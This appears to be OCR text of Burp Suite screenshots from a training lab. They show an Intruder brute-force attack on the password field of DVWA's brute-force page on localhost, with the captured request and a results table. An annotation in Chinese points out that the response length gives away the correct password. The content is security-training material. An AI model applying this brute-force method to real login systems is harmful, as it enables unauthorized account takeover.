 Burp Suite Free Edition v1.7.26 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines
Attack type: Sniper
GET /dvwa-master/vulnerabilities/brute/?username=admin&password=§good§&
Host: 127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
Referer: http://127.0.0.1/dvwa-master/vulnerabilities/brute/
Accept-Language: zh-CN,zh;q=0.8
Cookie: security=low; PHPSESSID=2jh8mc55egnjkr0vtlbmos8ak6
Connection: close
安全性最低的验证机制
Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 5478
1 test1 200 5478
2 test2 200 5478
3 11232t5 200 5478
4 fadsf 200 5478
5 fadshjf 200 5478
6 fasdfhja 200 5478
7 password 200 5544 注意长度与其它响应不一致
8 fahsjdfas 200 5478
9 fhsajkf 200 5478
10 12345 200 5478